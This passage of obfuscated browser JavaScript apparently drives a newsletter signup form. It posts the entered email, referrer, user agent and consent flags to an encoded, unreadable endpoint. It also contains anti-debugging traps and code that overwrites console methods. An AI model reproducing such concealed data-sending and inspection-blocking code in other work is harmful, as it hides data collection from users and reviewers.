,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return 